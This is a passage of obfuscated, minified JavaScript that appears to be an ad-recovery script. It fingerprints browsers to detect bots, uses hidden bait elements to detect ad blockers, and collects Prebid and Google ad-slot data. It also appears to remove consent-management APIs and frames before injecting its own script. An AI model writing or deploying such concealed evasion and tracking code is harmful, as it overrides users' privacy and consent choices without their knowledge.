n,r=navigator,o=[],i=r[e(622)]||r[e(3175)]||r[e(1068)]||r[e(1687)];if(void 0!==i&&o[e(682)]([i]),Array[e(777)](r[e(2721)]))e(1430)===xd()&&vd([!(e(2335)in(n=window)),e(3312)in n,""+n[e(2773)]==e(1034),""+n[e(415)]==e(3289)])>=3||o[e(682)](r[e(2721)]);else if(e(690)==typeof r[e(2721)]){var s=r[e(2721)];s&&o[e(682)](s[e(394)](","))}return o},notificationPermissions:function(){return od(this,void 0,void 0,(function(){var t,e;return id(this,(function(n){const r=a1d;switch(n[r(2807)]){case 0:if(void 0===window[r(2563)])throw new md(-1,r(1180));if(void 0===navigator[r(1302)])throw new md(-1,r(388));if(r(1666)!=typeof(t=navigator[r(1302)])[r(337)])throw new md(-2,r(3401));n[r(2807)]=1;case 1:return n[r(1753)][r(682)]([1,3,,4]),[4,t[r(337)]({name:r(2629)})];case 2:return e=n[r(2829)](),[2,r(873)===window[r(2563)][r(2015)]&&r(2694)===e[r(1735)]];case 3:throw n[r(2829)](),new md(-3,r(986));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(1332)])throw new md(-1,e(822));var n=document[e(1332)];if(e(1666)!=typeof n[e(2434)])throw new md(-2,e(1917));return n[e(2434)]()},functionBind:function(){const e=t;if(void 0===Function[e(3099)][e(2824)])throw new md(-2,e(3154));return Function[e(3099)][e(2824)][e(3233)]()},process:function(){const e=t;var n=window[e(2521)],r=e(875);if(void 0===n)throw new md(-1,""[e(577)](r,e(2022)));if(n&&e(874)!=typeof n)throw new md(-3,""[e(577)](r,e(1955)));return n},distinctiveProps:function(){const e=t;var n,r,o=((n={})[e(1802)]={window:[e(1802)]},n[e(1741)]={window:[e(484)]},n[e(1236)]={window:[e(3145)]},n[e(1218)]={window:[e(2378)]},n[e(2803)]={window:[e(1083)]},n[e(1707)]={window:[e(1707)]},n[e(2615)]={window:[e(2101),e(1570)]},n[e(3383)]={window:[e(2469)]},n[cd]={window:[e(923),e(1199)]},n[e(713)]={window:[e(1695)]},n[ld]={window:[e(2324),e(464),e(2379),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(3185),e(749),e(571)]},n[e(515)]={window:[e(3338)]},n[e(2174)]={window:[e(2174),e(1185),e(236),e(1782),e(3465),e(534),e(1932)],document:[e(2250),e(2110),e(1222),e(1586),e(1945),e(717),e(1862),e(2250),e(1251),e(2997),e(3192),e(2455),e(3420),e(2069)]},n[dd]={window:[e(3072),e(784)]},n),i={},s=wd(window),a=[];for(r in void 0!==window[e(1683)]&&(a=wd(window[e(1683)])),o){var c=o[r];if(void 0!==c){var l=void 0!==c[e(1473)]&&bd[e(1384)](void 0,sd([s],c[e(1473)],!1)),u=!(void 0===c[e(1683)]||!a[e(2092)])&&bd[e(1384)](void 0,sd([a],c[e(1683)],!1));i[r]=l||u}}return i}},Ad=function(){const e=t;function n(){const t=a1d;this[t(316)]=void 0,this[t(1569)]=void 0}return n[e(3099)][e(1015)]=function(){return this[e(316)]},n[e(3099)][e(2663)]=function(){return this[e(1569)]},n[e(3099)][e(520)]=function(){const t=e;if(void 0===this[t(316)])throw new Error(t(2201));var n=function(e,n){const r=t;var o={},i={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(690)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:hd}),o[s]=c,c[r(2200)]&&(i=c)}return[o,i]}(this[t(316)],yd),r=n[0],o=n[1];return this[t(1569)]=r,o},n[e(3099)][e(1237)]=function(){return od(this,void 0,void 0,(function(){var t;return id(this,(function(e){const n=a1d;switch(e[n(2807)]){case 0:return t=this,[4,fd(kd)];case 1:return t[n(316)]=e[n(2829)](),[2,this[n(316)]]}}))}))},n}();const Sd=async e=>{const n=t;try{if(r=navigator[n(1662)],Boolean(r)&&function(){const t=n;if($u instanceof RegExp)return $u;try{$u=new RegExp(t(1908),"i")}catch(t){$u=nd}return $u}()[n(1713)](r))return st.A[n(2550)](n(225)[n(577)](navigator[n(1662)])),!0;try{const t=function(t){var e=(void 0===t?{}:t)[n(1589)],r=void 0===e||e;return od(this,void 0,void 0,(function(){var t;return id(this,(function(e){const n=a1d;switch(e[n(2807)]){case 0:return r&&function(){const t=n;if(!(window[t(2688)]||Math[t(2463)]()>=.001))try{var e=new XMLHttpRequest;e[t(2474)](t(1449),t(1098)[t(577)](t(951),t(1320)),!0),e[t(929)]()}catch(e){console[t(3238)](e)}}(),[4,(t=new Ad)[n(1237)]()];case 1:return e[n(2829)](),[2,t]}}))}))}({monitoring:!1})[n(637)]((t=>t[n(520)]())),e=(0,_t.c)(((t,e)=>setTimeout((()=>e(new Error(n(948)))),100))),r=await Promise[n(3239)]([t,e]);if(r&&r[n(2200)])return st.A[n(2550)](n(298)[n(577)](r[n(1803)])),!0}catch(t){return st.A[n(2550)](n(1360),t),!1}}catch(t){return st.A[n(2550)](n(345),t),st.A[n(3238)](t,n(3075)),!1}var r;if(navigator[n(1662)][n(2821)](n(1747))||n(3028)===navigator[n(1662)]&&n(3098)===location[n(1472)])return!0;try{const t=[n(1307)];if([n(1072),n(2166)][n(2821)](navigator[n(1662)])&&t[n(624)]((t=>location[n(1472)][n(2604)](t)))){const t=await fetch((0,ht.Wq)({protectUrlContext:e,url:""[n(577)](rt.A[n(393)],n(2391)),kind:ht.MN[n(2175)],endpoint:rt.A[n(393)]}));if(n(3151)===await t[n(1309)]())return!0}}catch(t){}return!1};async function _d(e){const n=t,r=await fetch((0,ht.Wq)({protectUrlContext:e,url:""[n(577)](rt.A[n(393)],n(3416)),endpoint:rt.A[n(393)]}));return await r[n(2373)]()}function Md(e){const n=t;if(Array[n(777)](e)){const t=e[n(2466)](Md);return t[n(2092)]>0&&n(690)==typeof t[0]?t[n(1464)](((t,e)=>String(t)[n(1016)](String(e),void 0,{numeric:!0,sensitivity:n(3199)}))):t}if(e&&n(874)==typeof e&&null!==e){const t=Object[n(752)](e)[n(1464)](),r={};for(const n of t)r[n]=Md(e[n]);return r}return e}var zd=K(4286);window[t(564)]=!1,window[t(564)]=!0,window[t(564)]=!1,window[t(564)]=!0;const Ed=window[t(797)][t(1472)],Td=new URL(rt.A[t(393)])[t(1472)],Nd={version:"v9",originalHostname:Ed};(e=>{const n=t;var r,o;if(td.A[n(1237)](),!1!==(0,zd.aX)())try{!function(){const t=n,e=t(2150)[t(577)](t(739),t(1901)),r=document[t(2382)](t(2947));r[t(3251)]=e,document[t(2600)][t(2446)](r)}()}catch(t){}Rt.A[n(1237)](window);const i=null===(r=document[n(1961)])||void 0===r?void 0:r[n(852)](n(898));if(i)window[n(2541)]("r_"+i,"*");else{var s;const t=null===(s=document[n(1961)])||void 0===s?void 0:s[n(852)](n(1143));t&&window[n(2541)](t,"*")}if(null===(o=document[n(1961)])||void 0===o||o[n(1903)](),function(){const t=n;let e=arguments[t(2092)]>0&&void 0!==arguments[0]?arguments[0]:{};var r;if(t(2334)===location[t(1361)]&&(location[t(1361)]="",wt.A[t(3208)](t(1841),null!==(r=prompt())&&void 0!==r?r:"",!1)),null===document[t(1961)])return!1;const o=function(e,n,r){const o=t;let i=arguments[o(2092)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[o(1959)](o(3249))?a:o(2399)[o(577)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=o;let r=e[n(852)](n(861))||e[n(852)](n(347));if(null===r)throw new Error(n(1265));return r=r[n(1959)]("//")?t[n(1349)]+r:r,new URL(r,t[n(2555)])}(e,n);if(c[o(1472)]===s[o(1472)]&&c[o(746)]===s[o(746)])return null;c[o(426)]=s[o(426)],c[o(1349)]=/localhost|127.0.0.1/[o(1713)](s[o(426)])?o(1468):o(3296),s[o(746)]&&(c[o(746)]=s[o(746)]),Object[o(2407)](i)[o(1572)]((t=>{const e=o;let[n,r]=t;c[e(2336)][e(3208)](n,r)}));const l=(0,Ju.R0)(n);return l[o(3484)](o(347),c[o(2555)]),l}(location,document[t(1961)],wt.A[t(1449)](t(1841),!1),e);return!!o&&(document[t(1961)][t(1335)]?(0,Ju.WH)(o,document[t(1961)]):(0,Ju.qj)(o),document[t(1961)][t(1903)](),console[t(1928)](t(2419)),!0)}({essential:""}))throw new Error(n(2040));try{window[n(2686)](new CustomEvent(n(2157)))}catch(t){}return Qu[n(232)](n(898))?(window[n(1105)]=rt.A[n(1175)],(0,it.wZ)(e),st.A[n(1192)](e),st.A[n(2550)](n(1175),rt.A[n(1175)]),st.A[n(2550)](n(2315),rt.A[n(3376)]),st.A[n(2550)](n(797),window[n(797)][n(2555)]),st.A[n(2550)](n(3374),window[n(2388)][n(1662)]),st.A[n(2550)](n(1848),(0,it.LZ)()),st.A[n(2550)](n(3342),yt.A[n(3069)]()[n(3233)]()),rt.A[n(2550)]||n(2128)===wt.A[n(1449)](n(914),!1)?((0,Ku.z)((0,Yt.i7)(n(499))),window[n(3127)]=bt.md,window[n(2468)]=bt.ks,window[n(3339)]=bt._,window[n(762)]=t=>(0,ht.Wq)({protectUrlContext:e,url:t,kind:ht.MN[n(2e3)],endpoint:rt.A[n(393)]}),window[n(2569)]=ht.sH,window[n(760)]=ht.EW,window[n(1630)]=t=>Vu({_window:window,protectUrlContext:e,html:t}),window[n(2071)]=t=>Iu({protectUrlContext:e,stylesheet:t})):(0,Ku.z)((0,Yt.i7)()),!0):(console[n(1928)](n(1766)),!1)})(Nd)&&(async e=>{const n=t;try{var r,o,i,s;null!==(o=(r=window)[n(1778)])&&void 0!==o||(r[n(1778)]={}),window[n(1778)][n(1490)]=!0,window[n(1778)][n(1318)]=function(){const t=n;var e,r,o,i,s,a,c,l,u,d,h,m,f,p,g,w,b;let v=arguments[t(2092)]>0&&void 0!==arguments[0]&&arguments[0];const y=function(e){const n=t,r=(new TextEncoder)[n(2638)](e);let o="";for(let t=0;t<r[n(2092)];t++)o+=String[n(3183)](r[t]);return btoa(o)}(JSON[t(3004)](Md({a_summary:{gpt:{paths:null===(e=window[t(2205)])||void 0===e||null===(e=e[t(1153)]())||void 0===e||null===(e=e[t(3037)]())||void 0===e?void 0:e[t(2466)]((e=>e[t(2865)]()))}},prebid:{config:null===(r=window[t(805)])||void 0===r||null===(o=r[t(993)])||void 0===o?void 0:o[t(1091)](r),userIds:null===(i=window[t(805)])||void 0===i||null===(s=i[t(2929)])||void 0===s?void 0:s[t(1091)](i),adUnits:null===(a=window[t(805)])||void 0===a?void 0:a[t(810)],installedModules:null===(c=window[t(805)])||void 0===c?void 0:c[t(1681)],consentMetadata:null===(l=window[t(805)])||void 0===l||null===(u=l[t(3142)])||void 0===u?void 0:u[t(1091)](l)},prebid_detail:v?{bidResponses:null===(d=window[t(805)])||void 0===d||null===(h=d[t(284)])||void 0===h?void 0:h[t(1091)](d),events:null===(m=window[t(805)])||void 0===m||null===(f=m[t(1793)])||void 0===f?void 0:f[t(1091)](m)}:void 0,gpt:{config:null===(p=window[t(2205)])||void 0===p||null===(g=p[t(993)])||void 0===g?void 0:g[t(1091)](p),pubads:{slots:null===(w=window[t(2205)])||void 0===w||null===(w=w[t(1153)]())||void 0===w||null===(w=w[t(3037)]())||void 0===w?void 0:w[t(2466)]((e=>({adUnitPath:e[t(2865)](),attributeKeys:e[t(892)](),categoryExclusions:e[t(2963)](),clickUrl:e[t(1481)](),slotId:e[t(1960)](),sizes:e[t(3459)](),outOfPage:e[t(2570)](),services:e[t(498)]()[t(2466)]((e=>({name:e[t(2718)]()}))),targeting:Object[t(2883)](e[t(2163)]()[t(2466)]((n=>[n,e[t(751)](n)])))}))),targeting:Object[t(2883)](null===(b=window[t(2205)])||void 0===b||null===(b=b[t(1153)]())||void 0===b||null===(b=b[t(2163)]())||void 0===b?void 0:b[t(2466)]((e=>{const n=t;var r;return[e,null===(r=window[n(2205)])||void 0===r||null===(r=r[n(1153)]())||void 0===r?void 0:r[n(751)](e)]})))}}})));try{var x,k;null===(x=(k=window)[t(311)])||void 0===x||x[t(1091)](k,y)}catch(t){}return y};const l=Math[n(2662)](performance[n(2392)]());if((0,it.gX)(.01),await(async t=>{const e=n,r=Sd(t),o=wt.A[e(1449)](e(2420));return o?Boolean(o):await r})(e)&&!Zt(location[n(2555)])&&!rt.A[n(2550)]&&n(2128)!==wt.A[n(1449)](n(914),!1))return(0,it.mQ)(e,new Map([[n(891),n(535)]])),void st.A[n(2550)](n(1341));try{Tt()}catch(g){st.A[n(2550)](n(209)[n(577)](g)),(0,zt.Pf)(g,new URL(rt.A[n(393)])[n(1472)],(async t=>await st.A[n(786)](n(2580),t)))}const u=(0,dt.i)();if(!u)return void st.A[n(2550)](n(1632));const d=rt.A[n(393)][n(2821)](n(1134));(0,it.gX)(d?1:u[n(886)]),st.A[n(2550)](n(3237),u);const h=(window[n(797)][n(2216)]+window[n(797)][n(1361)])[n(2821)](n(670))||n(2128)===wt.A[n(1449)](n(670),!1);if(!u)return st.A[n(2550)](n(1398));if(null!==(i=null==u?void 0:u[n(3268)])&&void 0!==i&&!i&&window[n(1194)]!==window[n(3057)])return st.A[n(2550)](n(2589));if(u[n(1097)]&&!rt.A[n(2550)]&&n(2128)!==wt.A[n(1449)](n(914),!1)&&!h){const[w,b]=await Promise[n(646)]([(0,ed.H4)(u[n(750)]),(0,ed.jy)(u[n(3079)])]);return(0,it.JR)(e,w,w&&b,!1),st.A[n(2550)](n(2014))}if(!u[n(2387)]&&!rt.A[n(2550)]&&n(2128)!==wt.A[n(1449)](n(914),!1)&&!h)return st.A[n(2550)](n(2924));wt.A[n(1460)](u[n(2670)]&&!!u[n(1679)]),(0,Gu.Nq)();const[m,f]=null!=u&&u[n(3190)]||h?[!0,!0]:await Promise[n(646)]([(0,ed.H4)(u[n(750)]),(0,ed.jy)(u[n(3079)])]);if(window[n(1778)][n(3107)]=m,(0,Gu.B3)(),st.A[n(2550)](n(234),m),st.A[n(2550)](n(3156),f),u[n(2339)]){const v=await async function(t){const e=n;try{const n=wt.A[e(1449)](e(2132));if(n)try{const r=JSON[e(764)](n);if(r[e(2704)]&&r[e(2704)]+864e5>Date[e(2392)]())return _d(t)[e(637)]((t=>{const n=e;t&&wt.A[n(3208)](n(2132),JSON[n(3004)]({...t,cachedAt:Date[n(2392)]()}))})),r}catch(t){}const r=await _d(t);return r&&wt.A[e(3208)](e(2132),JSON[e(3004)]({...r,cachedAt:Date[e(2392)]()})),r}catch(t){return st.A[e(3238)](e(3470),t),{ivt:!1,reason:e(3238)}}}(e);if(v[n(2132)])return(0,it.mQ)(e,new Map([[n(891),v[n(671)]],[n(2988),m[n(3233)]()]])),void st.A[n(2550)](n(930))}(0,it.JR)(e,m,m&&f,null!==(s=u[n(2539)])&&void 0!==s&&s);try{var a;const y=null===(a=u[n(1433)])||void 0===a?void 0:a[n(2393)]((t=>t[n(3120)]));var c;y&&((e,r,o,i,s,a,c)=>{const l=n,u=i?o:o/2;var d,h;d=r,h=u,!(["US","CA","DE","FR","AU"][l(2821)](d)||Math[l(2463)]()>h)&&(i&&!s&&a||((e,n,r,o)=>{const i=t,s={};window[i(2205)]=window[i(2205)]||{},window[i(2205)][i(2708)]=window[i(2205)][i(2708)]||[],window[i(2205)][i(2708)][i(682)]((()=>{const t=i,a=Math[t(2662)](performance[t(2392)]());let c=!1;window[t(2205)][t(1153)]()[t(3423)](t(1493),(e=>{const n=t;if(c)return;const r=e[n(1283)][n(2865)]()||"";r&&!s[r]&&(s[r]={slotRequested:Math[n(2662)](performance[n(2392)]())})})),window[t(2205)][t(1153)]()[t(3423)](t(2552),(i=>{const l=t;if(c)return;const u=i[l(1283)][l(2865)]()||"";if(!u||!s[u])return;if(i[l(3026)])return;c=!0;const d=Math[l(2662)](performance[l(2392)]());(0,it.xG)(e,o,r,u,n,a,s[u][l(1493)],d)}))}))})(e,c,i,u))})(e,u[n(866)],u[n(886)],m,f,null!==(c=y[n(3319)])&&void 0!==c&&c,l)}catch(x){}function p(){const t=n;try{const e=window[t(2205)];return!!e&&t(526)===e[t(2828)][t(3233)]()}catch(t){return!1}}if(yt.A[n(1905)]()&&setTimeout((()=>{p()&&(0,it.XZ)(e,m)}),1051),!(0,mt.Gb)(u[n(2848)])&&!Zt(location[n(2555)]))return void st.A[n(2550)](n(1828));if(u[n(612)]&&(0,mt.oi)(u[n(612)]))return(0,it.ME)(e),void st.A[n(2550)](n(1019));try{await(async(e,r,o,i)=>{const s=n;var a,c,l;window[s(3124)]=r[s(2670)],window[s(2239)]=r[s(866)];let u,d,h,m=!1,f=!1;if($t(),o){var p;if(st.A[s(2550)](s(503),r[s(2712)]),null!==(p=r[s(2712)])&&void 0!==p&&p[s(3120)]){var g;st.A[s(2550)](s(2535),r[s(2670)]);const t=null!==(g=r[s(2712)][s(2430)])&&void 0!==g?g:"eu";(s(646)===t||"eu"===t&&r[s(2670)])&&(m=!0,u=await async function(t,e,n){const r=s;var o;const i=null!==(o=n[r(799)])&&void 0!==o?o:3e3;if(st.A[r(2550)](r(1968)),await async function(t){const e=r,n=e(3443);try{const t=localStorage[e(2148)](n);if(t){const{value:n,expiresAt:r}=JSON[e(764)](t);if(r&&r>Date[e(2392)]())return st.A[e(2550)](e(1418)[e(577)](n,e(2709))[e(577)](r-Date[e(2392)](),"ms")),n}}catch(t){st.A[e(3238)](e(167),t)}st.A[e(2550)](e(2088));const o=await Jt(t);try{localStorage[e(1919)](n,JSON[e(3004)]({value:o,expiresAt:Date[e(2392)]()+3e5})),st.A[e(2550)](e(590)+o)}catch(t){st.A[e(3238)](e(180),t)}return o}(i))return st.A[r(2550)](r(666)),!1;st.A[r(2550)](r(1833)[r(577)](n[r(891)],r(2329))),r(910)===n[r(891)]?(n[r(248)]&&(window[r(351)]=n[r(248)]),n[r(426)]&&(window[r(985)]=n[r(426)])):r(485)===n[r(891)]&&(window[r(2991)]=n[r(248)],n[r(3343)]&&(window[r(2874)]=n[r(3343)])),st.A[r(2550)](r(1040));const a=t=>{const e=r;try{t()}catch(t){st.A[e(3238)](e(1193),t)}};a((()=>delete window[r(578)])),a((()=>delete window[r(1442)])),a((()=>delete window[r(582)])),a((()=>window[r(3112)][r(1162)]&&window[r(3112)][r(1162)][r(2368)][r(1903)]())),a((()=>window[r(3112)][r(2211)]&&window[r(3112)][r(2211)][r(2368)][r(1903)]())),a((()=>window[r(3112)][r(544)]&&window[r(3112)][r(544)][r(2368)][r(1903)]()));const c=document[r(1801)](r(2600))[0],l=r(910)===n[r(891)]?""[r(577)](rt.A[r(393)],r(2910)):r(485)===n[r(891)]?""[r(577)](rt.A[r(393)],r(1938)):r(2627)===n[r(891)]||r(1879)===n[r(891)]?n[r(1879)]:"",u=(0,ht.Wq)({protectUrlContext:t,url:l,endpoint:e}),d=document[r(2382)](r(2947));return d[r(2795)]=!0,d[r(891)]=r(2994),d[r(347)]=u,c[r(2446)](d),st.A[r(2550)](r(2905)[r(577)](n[r(891)],r(833))),!0}(e,rt.A[s(393)],r[s(2712)]))}const t=Jt(1e4)[s(637)]((t=>{const n=s,o=!t;return st.A[n(2550)](n(1816)[n(577)](o)),(0,it.d_)(e,{profile:r,isOriginalCmpBlocked:u,isCmpBlockedFinally:o}),o}));u&&(d=await t),m&&(d?f=!0:(h=await async function(t,e){const n=s;let r;const o=new Promise((t=>{const n=a1d;window[n(578)]?window[n(578)](n(3423),2,(o=>{const i=n;r=o[i(266)],st.A[i(2550)](i(542),o),!e||o[i(1339)]?i(1042)===o[i(3307)]||i(1127)===o[i(3307)]?t(!0):st.A[i(2550)](i(3306),o[i(3307)]):st.A[i(2550)](i(763),o[i(1339)])})):t(!1)})),i=async function(){return new Promise((t=>{setTimeout((()=>{t(!1)}),1e4)}))}(),a=await Promise[n(3239)]([o,i]);return window[n(578)]&&void 0!==r&&window[n(578)](n(2737),2,(t=>{const e=n;st.A[e(2550)](e(2701),t)}),r),a}(0,r[s(2670)]),f=!h),[s(2062),s(356),s(1915)][s(624)]((t=>location[s(426)][s(2604)](t)))&&(await new Promise(((t,e)=>{const n=s;window[n(578)](n(3423),2,(e=>{const r=n;var o;window[r(3486)]=!(!e[r(1339)]||1==(null!==(o=e[r(695)][r(3305)][1])&&void 0!==o?o:0)),window[r(578)](r(2737),2,(function(){const t=r;st.A[t(2550)](t(570))}),e[r(266)]),t()})),setTimeout((()=>{e(new Error(n(2786)))}),104)}))[s(882)]((t=>{const e=s;st.A[e(3238)](e(397),t)})),st.A[s(2550)](s(3486),window[s(3486)])))}if(r[s(665)]&&(0,dt.I)(r[s(665)],o,i,e),wt.A[s(1449)](s(2826),!1)){var w;const t=wt.A[s(1449)](s(2826),!1)[s(394)](",");r[s(1669)]=(null!==(w=r[s(1669)])&&void 0!==w?w:[])[s(2691)]((e=>t[s(624)]((t=>e.id[s(2821)](t)))))}r[s(1669)]=Xt(null!==(a=r[s(1669)])&&void 0!==a?a:[]),r[s(3386)]=Xt(r[s(3386)]||[]);let b=[];const v=new Map,y=t=>Vt(t,((e,n)=>{const r=s;t[r(1572)]((t=>t[r(1099)](e,n))),v[r(3208)](e,n)}),o)[0],[x,k]=Vt(b,v[s(3208)][s(2824)](v),o),A=null===(c=window[s(1778)])||void 0===c?void 0:c[s(2708)];if(window[s(1778)]={...window[s(1778)],...x},Array[s(777)](A)&&A[s(1572)]((t=>{try{t(k)}catch(t){}})),!o&&!Zt(location[s(2555)]))return void st.A[s(2550)](s(2338));const S=await(0,ft.C8)(e,rt.A[s(393)]);((t,e,n)=>{const r=s;var o,i,a,c;if(!e[r(1669)])return;if(n)for(let t=0;t<ft.ch;++t){const e=new URL(rt.A[r(393)]);e[r(1472)]=""[r(577)](t,".")[r(577)](e[r(1472)]),gt(e[r(2555)])}const l=n?(0,ft.XV)(rt.A[r(393)],0):rt.A[r(393)];if(pt(r(3427),r(2947),(0,ht.Wq)({protectUrlContext:t,url:l+r(1916),kind:ht.MN[r(2e3)],endpoint:l})),null!==(o=e[r(1669)])&&void 0!==o&&o[r(2393)]((t=>{const e=r;var n;return null===(n=t[e(2031)])||void 0===n?void 0:n[e(624)]((t=>t[e(607)]))}))&&pt(r(3427),r(2947),(0,ht.Wq)({protectUrlContext:t,url:r(2713),kind:ht.MN[r(2e3)],endpoint:l})),null!==(i=e[r(1669)])&&void 0!==i&&i[r(2393)]((t=>{const e=r;var n;return null===(n=t[e(2031)])||void 0===n?void 0:n[e(624)]((t=>t[e(1988)]||t[e(2736)]||t[e(953)]||t[e(2384)]||t[e(2785)]||t[e(2931)]||t[e(229)]||t[e(2621)]||t[e(887)]||t[e(1024)]))}))&&(pt(r(3427),r(2947),(0,ht.Wq)({protectUrlContext:t,url:r(1389),kind:ht.MN[r(2e3)],endpoint:l})),pt(r(3427),r(2947),(0,ht.Wq)({protectUrlContext:t,url:l+r(262),kind:ht.MN[r(2e3)],endpoint:l}))),null!==(a=e[r(1669)])&&void 0!==a&&a[r(2393)]((t=>{const e=r;var n;return null===(n=t[e(2031)])||void 0===n?void 0:n[e(624)]((t=>(0,mt.P)(t[e(1988)])&&e(1110)===t[e(1988)][e(1965)][e(891)]))}))){const e=(0,ht.Wq)({protectUrlContext:t,url:l+r(3375),kind:ht.MN[r(2e3)],endpoint:l});pt(r(3427),r(2947),e)}null!==(c=e[r(1669)])&&void 0!==c&&c[r(2393)]((t=>{const n=r;var o;return null===(o=t[n(2031)])||void 0===o?void 0:o[n(624)]((t=>(0,mt.$8)(e[n(3343)],t[n(1988)])))}))&&pt(r(3427),r(2947),(0,ht.Wq)({protectUrlContext:t,url:r(1045),kind:ht.MN[r(2e3)],endpoint:l}))})(e,r,S),(null===(l=r[s(3402)])||void 0===l||l)&&async function(e,n){const r=s;await(0,Mt.R)(),await St((()=>(async(e,n)=>{const r=t,o=[],i={protectUrlContext:e,isDomainShardingEnabled:n};await async function(){const t=a1d,e=document[t(2382)](t(1755));try{e[t(2766)][t(1872)](t(322),"0"),e[t(2766)][t(1872)](t(2926),"0"),e[t(2766)][t(1872)](t(1238),t(387)),e[t(2766)][t(1872)](t(1839),t(1159)),document[t(3164)][t(2446)](e);const n=e[t(400)];if(!n)throw new Error(t(3225));await new Promise((t=>setTimeout(t,500))),Tt(n[t(1473)],!0)}catch(t){throw t}finally{e[t(1903)]()}}(),await async function(){const t=a1d,e=document[t(2382)](t(2979));e[t(2766)][t(1872)](t(3068),t(2724)),e[t(2766)][t(1872)](t(902),t(1864)),e[t(2766)][t(1872)](t(3057),t(1864));const n=document[t(2382)](t(1755));try{if(n[t(2766)][t(1872)](t(322),"0"),n[t(2766)][t(1872)](t(2926),"0"),n[t(2766)][t(1872)](t(1238),t(387)),n[t(2766)][t(1872)](t(1839),t(1159)),n[t(3484)]("id",(0,bt.md)(vt.A[t(591)]())),n[t(708)][t(1467)]((0,bt.md)(vt.A[t(591)]())),e[t(2446)](n),document[t(3164)][t(2446)](e),t(1159)===getComputedStyle(n)[t(2136)])throw new Error(t(1675))}catch(t){throw t}finally{e[t(1903)]()}}(),o[r(682)](async function(t){const e=r,{protectUrlContext:n,isDomainShardingEnabled:o}=t,i=vt.A[e(2802)](1,4),s=vt.A[e(2802)](1,4),a=(0,ht.Wq)({protectUrlContext:n,url:""[e(577)](rt.A[e(393)],e(693))[e(577)](i,e(2116))[e(577)](s),kind:ht.MN[e(2175)],key:null,endpoint:rt.A[e(393)],extra:{shardingIndex:o?vt.A[e(2802)](0,ft.ch):-1}});return(0,_t.c)(((t,n)=>{const r=e,o=document[r(2382)](r(656));o[r(3484)](r(1998),"1"),o[r(3423)](r(2142),(()=>{const e=r;o[e(1992)]===i&&o[e(2326)]===s||n(e(559)),t()})),o[r(3423)](r(3238),(async e=>{const o=r;await Ft()?(st.A[o(2550)](o(2390)),n(o(1020)[o(577)](e[o(2489)],o(383)))):(st.A[o(2550)](o(3277)),t())})),o[r(347)]=a,r(1159)===window[r(603)](o)[r(2136)]&&n(r(366))}))}(i)),o[r(682)](async function(t){const{protectUrlContext:e,isDomainShardingEnabled:n}=t;return async function(t){const e=a1d,n=document[e(2382)](e(2979));n[e(2766)][e(1872)](e(3068),e(2724)),n[e(2766)][e(1872)](e(902),e(1864)),n[e(2766)][e(1872)](e(3057),e(1864));const r=document[e(2382)](e(1755));try{if(r[e(347)]="",n[e(2446)](r),document[e(1332)][e(2446)](n),e(1159)===getComputedStyle(r)[e(2136)])throw new Error(e(1675));const o=r[e(1711)],i=r[e(400)];if(!o||!i)throw new Error(e(1913));const s=(0,ht.Wq)({protectUrlContext:t,url:""[e(577)](rt.A[e(393)],e(693))[e(577)](vt.A[e(2802)](1,4),e(2116))[e(577)](vt.A[e(2802)](1,4)),kind:ht.MN[e(2175)],key:null,endpoint:rt.A[e(393)],extra:{shardingIndex:vt.A[e(2802)](0,ft.ch)}}),a=(0,ht.Wq)({protectUrlContext:t,url:""[e(577)](rt.A[e(393)],e(693))[e(577)](vt.A[e(2802)](1,4),e(2116))[e(577)](vt.A[e(2802)](1,4)),kind:ht.MN[e(2175)],key:null,endpoint:rt.A[e(393)],extra:{shardingIndex:-1}}),c=(0,ht.Wq)({protectUrlContext:t,url:e(2576)[e(577)](vt.A[e(591)]()),kind:ht.MN[e(1119)],endpoint:rt.A[e(393)]}),l=(0,ht.Wq)({protectUrlContext:t,url:""[e(577)](rt.A[e(393)],e(2980)),kind:ht.MN[e(2509)],endpoint:rt.A[e(393)],extra:{shardingIndex:-1}}),u=[e(3448),e(2192),e(2072)];let d=!1;for(const t of u)xt(location[e(426)],t)&&(d=!0);const h=function(t){const n=e;let r=arguments[n(2092)]>1&&void 0!==arguments[1]?arguments[1]:window;const o=r[n(603)](t);if(n(1159)===o[n(2371)](n(2136)))return!1;if(d){if(n(1598)!==o[n(2371)](n(1238)))return!1;if(n(1159)!==o[n(2371)](n(514)))return!1;if(n(1159)===o[n(2371)](n(791)))return!1;if(n(1159)!==o[n(2371)](n(1144))&&!t[n(2971)](n(3309)))return!1;if(n(387)===o[n(2371)](n(2197)))return!1;if(n(1159)!==o[n(2371)](n(1413)))return!1;const e=o[n(2371)](n(941));if(n(463)!==e&&r[n(2470)](e)<0)return!1;if(parseFloat(o[n(2371)](n(1213)))<.2)return!1;if(n(1159)!==o[n(2371)](n(2691))&&n(690)==typeof o[n(2691)]&&!o[n(2691)][n(2821)](n(2443)))return!1;if(n(1159)!==o[n(2371)](n(504)))return!1;if(n(1159)!==o[n(2371)](n(964)))return!1;const i=t=>parseInt(o[n(2371)](t)[n(1437)]("px","")),s=[n(902),n(1201),n(3057),n(2325),n(3193),n(755),n(215),n(3252),n(2030),n(2772),n(2578),n(2744)];for(const e of s)if(!t[n(2971)](n(655)+e)&&Math[n(3504)](i(e))>=1e4)return!1;const a=[n(3213),n(1692)];for(const e of a){const o=r[n(603)](t,e);if(n(463)!==o[n(2371)](n(322)))return!1;if(n(463)!==o[n(2371)](n(2926)))return!1;const i=o[n(2371)](n(941));if(n(463)!==o[n(2371)](n(941))&&"0"!==i)return!1}}return!0},m=t=>{const n=e,r=[t];let o=t[n(1256)];for(;o;)r[n(682)](o),o=o[n(1256)];return r};for(const{selectors:t,html:n,cases:r,targetHosts:u,disabled:d,checker:f}of Ot)if(!(d||u&&!u[e(624)]((t=>t===location[e(1472)])))){o[e(2474)](),o[e(1584)](n),o[e(1933)](),o[e(3163)]("*")[e(1572)]((t=>{const n=e;if(t[n(2971)]("id")&&(t.id?t.id=(0,bt.md)(t.id):t.id=(0,bt.md)(vt.A[n(591)]())),t[n(2971)](n(1457))&&!t[n(2971)](n(2674))&&(t[n(591)]?n(690)==typeof t[n(591)]&&(t[n(591)]=t[n(591)][n(394)](" ")[n(2466)]((t=>(0,bt.md)(t)))[n(863)](" 